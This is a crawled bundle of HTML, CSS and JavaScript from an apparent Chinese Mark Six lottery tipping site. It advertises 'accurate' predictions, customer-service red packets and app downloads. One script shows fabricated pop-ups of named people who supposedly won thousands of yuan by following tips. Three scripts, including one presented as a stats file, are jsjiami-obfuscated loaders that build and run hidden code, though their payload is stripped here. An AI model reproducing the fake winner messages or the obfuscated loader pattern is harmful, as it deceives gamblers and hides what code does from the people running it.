									<p>&#22238;&#22797;&#65306;&#30475;&#26469;&#20320;&#30340;&#24196;&#23478;&#20250;&#23244;&#24323;&#20320;&#20102;</p>
								</div>
							</section>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		
		
		<div class="float_plu Plugin_float_weixin" style="background-image: linear-gradient(90deg, #ff00a3 0%, #e4ff00 31%, #fd2245 64%, #3fff00 100%);">
			<p>
				<button class="btns" style="width:auto">点击立马领取三肖六码</button>
			</p>
			<p><span class=""><i class="fa fa-hand-o-right"></i>
					联系客服领取红包和资料</span>
				<i class="fa fa-hand-o-left"></i>
			</p>
		</div>
	
		
		<div onclick="closePop()" id="pop-cpt" class="pop-cpt" style="display: block;">
			<div class="pop-cpt2">
				<div class="pop-cpt-bd" style="background-color:#ef473f"><span class="pop-cpt-close" onclick="chat()">x 关闭</span>
					<a onclick="" href="javascript:void(0);">
						<div class="pop-cpt-tit">★&#19979;&#36733;&#20845;&#21512;&#23453;&#20856;&#20813;&#36153;&#39046;&#21462;★</div>
					</a>
					<div class="pop-cpt-con"><a onclick="" href="javascript:void(0);">
					        <div class="pop-cpt-con1">
								<div class="pop-cpt-con2-tit">
								    <span>&#26032;</span>
                                    <span>&#28595;</span>
                                    <span>&#38376;</span><span>&#20845;</span>
                                    <span>&#21512;</span><span>&#24425;</span>
								</div>
								<span id="am_tips1">
								  澳门340期：06-26-16 开《虎16》准<br>澳门339期：11-04-48 开《马48》准<br>澳门338期：42-26-08 开《狗08》准<br>澳门337期：03-34-09 开《鸡09》准<br>澳门336期：46-40-17 开《牛17》准<br>
								</span>
								
							</div>
							<div class="pop-cpt-con2">
								<div class="pop-cpt-con2-tit">
                                    <span>&#39321;</span><span>&#28207;</span>
                                    <span>&#20845;</span><span>&#21512;</span>
                                    <span>&#24425;</span>
								</div>
								<span id="hk_tips">
								  <span id="hk_tips">
								  	 香港127期：41-33-25 开《蛇25》准<br>香港126期：02-43-39 开《兔39》准<br>香港125期：05-15-08 开《狗08》准<br>香港124期：18-03-05 开《牛05》准<br>香港123期：44-12-23 开《羊23》准<br>
								  </span>  							    
								</span>
							</div>
							
							
							<div class="pop-cpt-con3 Plugin_float_weixin"  >
								<table width="100%" border="1">
									<tbody>
										<tr>
												<th style="background-color:#F81616;border: solid 1px #FC4A4A;">点击立马领取三肖六码 </th>
										</tr>
									</tbody>
								</table>
							</div>
						</a><a href="javascript:void(0);">
							<div class="pop-cpt-con4 Plugin_float_weixin" >
								<span>&#28857;&#20987;&#19979;&#36733;&#65;&#80;&#80;</span></div>
						</a></div>
					<div class="pop-cpt-footer">
						<div class="pop-cpt-footer2"><span
								id="qi_tips"></span>&#27491;&#29256;&#36164;&#26009;&#24211;&#65292;&#23448;&#26041;&#24320;&#22870;&#30452;&#25773;
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<script>
			function closePop() {
				document.getElementById("pop-cpt").style.display = "none";
			}
		</script>
		
		<style>
        	.fix-serve{width:140px;height:206px;background:url(/static/images/kefu.bin) center no-repeat;background-size:140px 206px;position:fixed;right:5rem;top:50%;margin-top:-1.03rem;animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;z-index:99;}
        	.fix-serve a{display:block;width:100%;height:100%;}
        	@media(max-width:768px){.fix-serve{width:70px;height:103px;background:url(/static/images/kefu.bin) center no-repeat;background-size:70px 103px;position:fixed;right:0.5rem;top:50%;margin-top:-1.03rem;animation: scale 4s linear infinite;-webkit-animation: scale 4s infinite;}
        	}
        	.pop-cpt-con1 .pop-cpt-con2-tit span{background-color:#ef473f !important}
        	.pop-cpt-con2 .pop-cpt-con2-tit span{background-color:#ef473f !important}
        </style>
        <div class="fix-serve blink Plugin_float_weixin">
        	<a  href="javascript:void(0)"></a>
        </div>
		<script type="text/JavaScript" src="/static/js/gaifan-plu-36.js"></script>
		


	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://578636584754.top/kj/xgkj.html
body_size: 1601
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="viewport"
			content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<style type="text/css">
		* {
			margin: 0;
			padding: 0;
		}

		body {
			background: #fff;
		}

		.new-KJ-TabBox-box {
			font-size: 16px;
			/* height: 130px; */
			box-sizing: border-box;
			color: #333;
			padding: 8px;
			font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;
		}

		.new-KJ-TabBox-box a {
			text-decoration: none;
		}

		.new-KJ-TabBox-box .kj-font-red {
			color: #f00 !important;
		}

		.new-KJ-TabBox-box-tit {
			display: flex;
			align-items: center;
			height: 17px;
			line-height: 17px;
			font-size: 17px;
		}

		.new-KJ-TabBox-box-tit-l {}

		.new-KJ-TabBox-box-tit-m {
			flex: 1;
			text-align: center;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-tit-r {}

		.new-KJ-TabBox-box-con {
			display: flex;
			margin: 8px 0;
		}

		.new-KJ-TabBox-box-con .kj-ball {
			flex: 1;
			display: flex;
			align-items: center;
			justify-content: center;
			height: 61px;
			text-align: center;
			border-radius: 4px;
			margin-right: 6px;
			box-sizing: border-box;
			flex-direction: column;
		}

		.new-KJ-TabBox-box-con .kj-ball:last-child {
			margin-right: 0;
		}

		.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
			margin-right: 6px;
		}

		.new-KJ-TabBox-box-con .kj-ball h2 {
			margin: 0;
			padding: 0;
			color: #fff;
			line-height: 24px;
			font-size: 28px;
			font-weight: 900;
			font-family: Tahoma, Geneva, sans-serif;
		}

		.new-KJ-TabBox-box-con .kj-ball .whsx {
			display: inline-block;
			height: 19px;
			line-height: 19px;
			margin-top: 6px;
			padding: 0 6px;
			border-radius: 2px;
			color: #333;
			font-size: 14px;
			background: #fff;
		}

		.new-KJ-TabBox-box-con .kj-add {
			display: flex;
			align-items: center;
			margin-right: 8px;
			font-size: 32px;
			font-weight: bold;
		}

		.new-KJ-TabBox-box-foot {
			display: flex;
			align-items: center;
			font-size: 16px;
		}

		.new-KJ-TabBox-box-foot-l {
			flex: 1;
		}

		.new-KJ-TabBox-box-foot-r {}

		.new-KJ-TabBox-box-foot-r-sx {
			display: inline-block;
			width: 40px;
			height: 20px;
			line-height: 20px;
			text-align: center;
			color: #fff;
			border-radius: 4px;
			background: #FF9900;
		}

		@media screen and (max-width: 650px) {
			.new-KJ-TabBox-box {
				font-size: 14px;
			}

			.new-KJ-TabBox-box-tit {
				font-size: 16px;
			}

			.new-KJ-TabBox-box-con .kj-ball {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball:nth-last-child(3) {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-ball h2 {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-con .kj-ball .whsx {
				margin-top: 4px;
				padding: 0 2px;
				font-size: 12px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				margin-right: 4px;
			}

			.new-KJ-TabBox-box-con .kj-add {
				font-size: 24px;
			}

			.new-KJ-TabBox-box-foot {
				font-size: 15px;
			}
		}

		@media screen and (max-width:450px) {
			.new-KJ-TabBox-box-tit-m .kj-lotto-tit2 span:first-child {
				display: none;
			}
		}


		.new-KJ-TabBox-box-foot {
			flex-wrap: wrap;
			}
		.new-KJ-TabBox-box-foot-l {
			white-space: nowrap;
		}	
		
		@media screen and (max-width: 380px) {
			.new-KJ-TabBox-box-tit, .new-KJ-TabBox-box-foot {
				font-size: 14px;
			}
		}

		@media screen and (max-width: 340px) {
			.new-KJ-TabBox-box-tit {
				font-size: 13px;
			}
		}
		/*正在开奖中样式*/
		.kj-now{
	        text-align: center;
            font-size: 26px;
            margin: 0 auto;
            padding: 15px 0;
            width: 100%;
            display: flex;
            color: #fff;
        }
		.kj-now b{
            background: #999;
		}
		.green{
			background-color: rgb(31, 182, 29);
		}
		.red{
			background-color: rgb(231, 22, 7);
		}
		.blue{
			background-color: rgb(35, 137, 233);
		}
		 .downapp{
        position: absolute;
        padding: 0 3px;
        font-size: 12px;
        right: 84%;
        bottom: 8px;
        text-align: center;
        background: linear-gradient(to top, #ff0000, #ff7d00);
        line-height: 2em;
        color: #fff;
        border-radius: 4px;
        animation: downapp 0.7s infinite;
        text-decoration: none;
    }
    @keyframes downapp {
        from {
            /* CSS 属性在动画开始时的值 */
            bottom: 8px;
        }
        to {
            /* CSS 属性在动画结束时的值 */
            bottom: 6px;
        }
    }
	</style>
		</head>

	<body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);">
		<noscript><iframe src="*.htm"></iframe></noscript>
		<textarea readonly id=shareInfo name=shareInfo style="position:absolute;top:-9999px;"></textarea>
		<div class="new-KJ-TabBox-box">
		</div>
		<div id=tmpinfo style="display:none;"></div>
		<script src="/static/js/jquery.min.js"></script>
		<script src="/static/js/util.js"></script>
		<script src="/static/js/xgkj.js"></script>
		
		

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://578636584754.top/static/css/main.css
body_size: 2962
content:
body,button,input,select,textarea,h1,h2,h3,h4,h5,h6{font-family:Microsoft YaHei,'宋体',Tahoma,Helvetica,Arial,"\5b8b\4f53",sans-serif}
body{max-width:822px;margin:0 auto;background-color:#f8f8f8}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;height:100%;background:url(/static/images/bg.jpg) top center no-repeat #c4d5ff;background-size:1920px auto;background-attachment:fixed}
p{margin:0;padding:0}
.main{background-color:#fff;margin-bottom:50px}
.main img{max-width:100%}


.container[data-v-a70d6d9e]{max-width:800px;width:100%;margin:-85px auto 0px;}
.container .yuzhua-navigation[data-v-a70d6d9e]{width:100%;padding:15px;margin-bottom:0px;box-sizing:border-box;position:relative;z-index:1;border-radius:8px;background:#fff;box-shadow:0px 2px 10px rgb(0 0 0 / 10%);}
.container .yuzhua-navigation .navigation-row[data-v-a70d6d9e]{display:flex;justify-content:space-between}
.container .yuzhua-navigation .navigation-row .navigation-item[data-v-a70d6d9e]{display:block;text-decoration:none;text-align:center}
.container .yuzhua-navigation .navigation-row .navigation-item .icon[data-v-a70d6d9e]{display:block;width:62px;height:62px;margin-bottom:10px}
.container .yuzhua-navigation .navigation-row .navigation-item .name[data-v-a70d6d9e]{font-size:14px;font-weight:700;color:#3f3f3f}
.yuzhua-transaction-data[data-v-a70d6d9e]{padding:10px 5px;display:flex;justify-content:space-between;align-items:center;background:#ef473f;border-radius:5px;margin-top:30px}
.yuzhua-transaction-data .title[data-v-a70d6d9e]{display:flex;align-items:center}
.yuzhua-transaction-data .title .icon-money[data-v-a70d6d9e]{display:block;width:15px;height:15px;margin-right:1.066667vw}
.yuzhua-transaction-data .title span[data-v-a70d6d9e]{font-size:14px;font-weight:600;color:#ffffff}
.yuzhua-transaction-data .data[data-v-a70d6d9e]{font-size:14px;font-weight:400;color:#ffffff}
.yuzhua-transaction-data .data span[data-v-a70d6d9e]{padding:.266667vw .8vw;font-size:16px;font-weight:600;color:#fbff00;line-height:16px;border-radius:5px;border:1px solid #fbff00}


#announcement {
	height:6em;
	background:#fff;
	border:1px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement a {
	color:red;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	overflow:hidden;
}

#announcement1 {
	height:4em;
	background:#fff;
	border:0px solid #d2e1f1;
	margin:0em;
	overflow: hidden;
}
#announcement1 a {
	color:orangered;
	text-decoration:none;
	display:block;
	line-height:2;
	height:2em;
	text-indent:0.5em;
	text-align: center;
	background-color: #f5f5f5;
	border-radius: 1em;
	overflow:hidden;
	margin: 0 5px;
	border: 1px solid #ddd;
}
#announcement1 a i{ color: green;}

.kuang{width:100%;border:0px solid red;height:auto;text-align:center;padding-top:00px;margin-top:30px;border-radius:10px;padding-bottom:15px}
.kuang .container{ background: url(/static/images/k_1_m.jpg) 100%;padding-top: 20px;background-size: 100% auto;}
.kuang .title{border:0px solid red;border-radius:30px;height:auto;line-height:50px;width:100%;text-align:center;font-size:32px;font-weight:700;top:-30px;color:red;background-color:#fff}
.kuang .img{height:3.75rem;margin-bottom:0.625rem}
.kuang img{ max-width: 100%;}
.kuang .col img{height:3.75rem}
.kuang p{line-height:1.875rem;font-size:1rem}
.kuang .hit{color:red;font-weight:700}
.kuang .con{color:green}
.kuang .con1{color:orange}
.k-hk{border-color:blue}
.k-hk .title{border-color:blue;color:blue}
.k-am{border-color:darkgreen}
.k-am .title{border-color:darkgreen;color:darkgreen}



.table{width:100%;margin:0px auto}
.tableTitle{display:flex;justify-content:space-between;background-color:#04B783;color: #fff;height:35px;align-items:center;border-top:1px solid #dad7d7;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}

.tableTitle>p{font-size:14px;color:#fff;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px;font-weight: bold;}
.tableGet{display:flex;height:35px;align-items:center;border-right:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableGet>p{font-size:13px;color:#B18520;margin-left:5%}
.tableGet>span{font-size:13px;color:#F92639;margin-left:8%;flex:1}
.tableGet>img{width:70px;height:24px;margin-right:3%}
.result>img{width:70px;height:24px;margin-right:3%;margin-top:5px}
.tableContent:nth-child(even){display:flex;justify-content:space-between;background-color:white;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent:nth-child(odd){display:flex;justify-content:space-between;background-color:#f5f5f5;height:35px;align-items:center;border-bottom:1px solid #dad7d7;border-left:1px solid #dad7d7}
.tableContent>p{font-size:14px;color:#363635;border-right:1px solid #dad7d7;width:20%;text-align:center;height:35px;line-height:35px}



.row-index6 {
	padding: 10px 0;
	display: block;
	width: 94%;
	height: auto;
	margin: 0 auto;
}

.row-index6 .g-tite1 {
	padding: 10px 10px 20px;
	text-align: center;
	font-size: 18px;
}

.g-tite1 span {
	display: inline-block;
	position: relative;
	z-index: 1;
	color: #000;
}

.g-tite1 span::before {
	width: 10px;
	height: 10px;
	position: absolute;
	content: "";
	right: -7px;
	bottom: -2px;
	background-image: url(/static/images/e-icon2.png);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}
.g-tite1 .desc {
	font-size: 14px;
	font-weight: 300;
	color: #666666;
	padding-top: .13rem;
}

.comment{width:100%;margin:20px auto;border-radius:5px;background-color:white}
.commentTitle{color:#C7A86D;font-size:14px;width:100%;margin:0 auto;border-bottom:1px solid #dad7d7;padding:15px 0 5px 0}
.commentList{width:100%;margin:0 auto}
.commentItem{display:flex;margin-top:10px;padding-bottom:10px}
.commentPic{margin-right:10px}
.commentPic>img{width:40px;height:40px}
.commentRight{flex:1}
.name{font-size:14px;color:#333333}
.commentC{font-size:13px;color:#666666}
.commentRightBottom{display:flex;justify-content:space-between;margin-top:5px}
.commentRightBottom>p{font-size:13px;color:#999999}
.likeRight{margin-right:5px;display:flex;line-height:18px}
.likeRight>span{font-size:13px;color:#999999;margin-right:15px;margin-left:5px}
.likeRight>img{width:13px;height:13px;margin-top:2px}
.relay{display:flex;margin-top:5px}
.relay>p{font-size:13px;color:#333333}
.relay>span{font-size:13px;color:#666666}

@media (min-width:822px){
	body .main{box-shadow:0px 2px 10px rgb(0 0 0 / 10%);border:1px solid #ddd;border-top:none;padding:10px}
}@media (max-width:822px){
	.yuzhua-transaction-data .data[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data .title span[data-v-a70d6d9e] {
	    font-size: 12px;
	}
	.yuzhua-transaction-data{ margin: 0 5px;}
	.kuang{}
	
}





.float_plu{bottom:0px;width:100%;max-width:822px;height:65px;overflow:visible;//background-image:linear-gradient(90deg,#00FF00 0%,#fe5136 31%,#08000 64%,#fd227a 100%);transform:translateZ(0px);position:fixed;color:rgb(255,255,0);z-index:10000 !important;background-color:rgba(0,0,0,.6);border:none;text-align:center;font-size:16px;padding:5px 0 0 0}
.float_plu p{line-height:30px}
.float_plu .btns{animation:scale 4s linear infinite;-webkit-animation:scale 4s infinite;position:relative;border:none;width:100px;height:26px;line-height:26px;border-radius:13px;text-align:center;background-image:linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);box-sizing:border-box;overflow:hidden;font-size:14px;font-weight:bold;color:red;margin-top:2px}
@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}.Plugin_float_weixin{cursor:pointer}



.pop-cpt{z-index:999999999;position:relative}
.pop-cpt2{display:flex;justify-content:center;align-items:center;position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.7)}
.pop-cpt a{text-decoration:none;color:inherit;display:block}
.pop-cpt a:hover{text-decoration:none}
.pop-cpt .pop-cpt-bd{width:300px;padding:0 5px;box-sizing:border-box;border-radius:15px;background:#007bff;font-size:14px;color:#333;font-family:"微软雅黑";position:relative}
.pop-cpt .pop-cpt-close{display:inline-block;height:36px;line-height:36px;padding:0 15px;color:#fff;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-tit{height:36px;line-height:36px;color:#fff;text-align:center;font-size:18px;font-weight:bold}
.pop-cpt .pop-cpt-tit span{display:inline-block;padding:0 10px;position:absolute;top:0;right:0}
.pop-cpt .pop-cpt-con{padding:10px 0;border-radius:15px;background:#fff}
.pop-cpt .pop-cpt-con1{text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2{padding-top:10px;text-align:center;line-height:24px;font-size:15px}
.pop-cpt .pop-cpt-con2-tit{display:flex;justify-content:center;padding-bottom:5px}
.pop-cpt .pop-cpt-con2-tit span{display:inline-block;width:26px;line-height:26px;margin-left:-3px;text-align:center;color:#fff;font-size:16px;font-weight:bold;border-radius:50%;background:#04b783}
.pop-cpt .pop-cpt-con2-logo{display:flex;justify-content:center;height:60px}
.pop-cpt .pop-cpt-con2-logol{color:#04b783;font-size:70px;line-height:60px;font-weight:bold;font-family:impact,arial}
.pop-cpt .pop-cpt-con2-logol font{font-size:52px;font-weight:normal;font-family:revert}
.pop-cpt .pop-cpt-con2-logor{width:40px;position:relative}
.pop-cpt .pop-cpt-con2-logor-txt1{}
.pop-cpt .pop-cpt-con2-logor-txt1 span{display:inline-block;width:38px;height:22px;line-height:22px;text-align:center;color:#fff;border-radius:5px;background:#04b783;position:absolute;left:8px;top:2px}
.pop-cpt .pop-cpt-con2-logor-txt2{line-height:32px;color:#fb2725;font-size:30px;font-family:impact,arial;position:absolute;top:24px;left:0}
.pop-cpt .pop-cpt-con3{padding:10px}
.pop-cpt .pop-cpt-con3 table{font-weight:bold;border-collapse:collapse}
.pop-cpt .pop-cpt-con3 th{text-align:center;color:#fff;border:solid 1px #04b783;background:#04b783;font-size:medium;line-height:normal}
.pop-cpt .pop-cpt-con3 td{text-align:center;border:solid 1px #999;padding:5px}
.pop-cpt .pop-cpt-con4{text-align:center}
.pop-cpt .pop-cpt-con4 span{display:inline-block;width:200px;height:40px;line-height:40px;font-size:20px;font-weight:bold;color:#ff0;border-radius:10px;background:#fb2725}
.pop-cpt .pop-cpt-footer{padding:10px 0;color:#fff;text-align:center}
.pop-cpt .pop-cpt-footer1{font-size:14px;line-height:normal}
.pop-cpt .pop-cpt-footer2{padding-top:5px;font-weight:bold;color:#ff0}

--- FILE ---
content_type: application/javascript
request_url: https://666777888abf.com/tj.js
body_size: 2783
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript
request_url: https://578636584754.top/static/js/gaifan-plu-36.js
body_size: 1141
content:
/*
 * @area {type:Array}
 * 地区
 * @person {type:Array}
 * 姓+女士或先生
 * <script type="text/javascript"> var area = ['北京', '广州'] var person = ['赵女士', '吴女士'] </script>
 * */

var areas

var persons

document.addEventListener('DOMContentLoaded', function() {
	$("body").append('<style type="text/css"> .toastMsg { position: fixed; z-index: 999; left:50%; margin-left:-180px; bottom: 75px; text-align: center; display: block; }    .toast_text { border-radius: 32px; background: red; opacity: 0.9; padding: 8px; font-size: 14px; color:yellow } </style>  <gaifan-div class="toastMsg" id="toast" style="display: none;"> <gaifan-span id="toast_content" class="toast_text"></gaifan-span> </gaifan-div>')
	try {
		areas = area && area.length > 0 ? area : ['北京', '广州', '郑州', '武汉', '珠海', '长沙', '淄博', '东莞', '昆山', '无锡', '阳江', '钦州', '天津', '厦门', '深圳', '株洲', '达州', '成都', '重庆', '北海', '福州', '梧州', '青海', '哈尔滨', '呼和浩特', '桂林', '湛江', '金华'];
	} catch(e) {
		areas = ['北京', '广州', '郑州', '武汉', '珠海', '长沙', '淄博', '东莞', '昆山', '无锡', '阳江', '钦州', '天津', '厦门', '深圳', '株洲', '达州', '成都', '重庆', '北海', '福州', '梧州', '青海', '哈尔滨', '呼和浩特', '桂林', '湛江', '金华'];
	}

	try {
		persons = person && person.length > 0 ? person : 
		['赵女士上一期跟单，喜中2080元！', 
		'吴先生上一期跟单，喜中10400元！', 
		'高女士上一期跟单，喜中3600元！', 
		'郑先生上一期跟单，喜中2080元！', 
		'刘先生上一期跟单，喜中1040元！', 
		'王先生上一期跟单，喜中14000元！', 
		'刘女士上一期跟单，喜中20800元！', 
		'李先生上一期跟单，喜中2080元！', 
		'罗先生上一期跟单，喜中3460元！', 
		'罗女士上一期跟单，喜中10400元！', 
		'黄女士上一期跟单，喜中3400元！', 
		'孙先生上一期跟单，喜中2080元！', 
		'朱女士上一期跟单，喜中100000元！', 
		'何先生上一期跟单，喜中20800元！', 
		'朱先生上一期跟单，喜中8000元！', 
		'白女士上一期跟单，喜中2080元！', 
		'陈先生上一期跟单，喜中12000元！', 
		'邓女士上一期跟单，喜中16000元！', 
		'叶先生上一期跟单，喜中40000元！']
		;
	} catch(e) {
		persons = 
		['赵女士上一期跟单，喜中2080元！',
		'吴先生上一期跟单，喜中10400元！', 
		'高女士上一期跟单，喜中3600元！', 
		'郑先生上一期跟单，喜中2080元！', 
		'刘先生上一期跟单，喜中1040元！', 
		'王先生上一期跟单，喜中14000元！', 
		'刘女士上一期跟单，喜中20800元！', 
		'李先生上一期跟单，喜中2080元！', 
		'罗先生上一期跟单，喜中3460元！', 
		'罗女士上一期跟单，喜中10400元！', 
		'黄女士上一期跟单，喜中3400元！', 
		'孙先生上一期跟单，喜中2080元！', 
		'朱女士上一期跟单，喜中100000元！', 
		'何先生上一期跟单，喜中20800元！', 
		'朱先生上一期跟单，喜中8000元！', 
		'白女士上一期跟单，喜中2080元！', 
		'陈先生上一期跟单，喜中12000元！', 
		'邓女士上一期跟单，喜中16000元！', 
		'叶先生上一期跟单，喜中40000元！']
		;
	}
}, false)

$(function() {
	var showToast = function() {
		var areaIndex = Math.round(Math.random() * (areas.length - 1));
		var personIndex = Math.round(Math.random() * (persons.length - 1));
		$("#toast_content").html("<i class='fa fa-volume-down'></i> 恭喜" + areas[areaIndex] + "的彩民 " + persons[personIndex] + "");
		$("#toast").fadeIn();
		setTimeout(function() {
			dismissToast();
		}, 3500);
	};
	var dismissToast = function() {
		$("#toast").fadeOut();
		setTimeout(function() {
			showToast();
		}, 500 + Math.round(Math.random() * 1000));
	};
	dismissToast();
})

--- FILE ---
content_type: application/javascript
request_url: https://578636584754.top/static/js/util.js
body_size: 835
content:
(function() {
    var imageCacher = {};

    function setImage(selector, path) {
        var cacher = imageCacher[path];
        var resolve = function(res) {
            $(selector).attr('src', res.split('').reverse().join(''));
        };
        if (cacher)
            return cacher.then(resolve);
        var executor = $.get(path);
        imageCacher[path] = executor;
        executor.then(resolve);
    }

    function getOfficialUrl() {
        return 'https://hkjc.tv/';
    }

    function onHeightChange(element, iframeId) {
        // new ResizeObserver(function() {
        //     if (window.parent && window.parent.onHeightChange) {
        //         let height = element.offsetHeight;
        //         window.parent.onHeightChange(height, iframeId);
        //     }
        // }).observe(element);
    }

    window.util = {
        setImage: setImage,
        getOfficialUrl: getOfficialUrl,
        onHeightChange: onHeightChange,
    };
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gossipvideos.com/@public/base.js
body_size: -20
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript
request_url: https://578636584754.top/static/js/xgkj.js
body_size: 11351
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');